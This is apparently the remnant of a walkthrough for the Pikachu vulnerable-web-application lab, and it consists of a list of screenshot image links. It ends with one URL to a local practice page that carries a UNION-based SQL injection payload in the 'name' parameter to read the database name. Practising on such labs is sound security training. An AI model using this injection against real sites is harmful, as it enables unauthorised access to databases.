 http://127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=d'union select 1,database()--+&submit=%E6%9F%A5%E8%AF%A2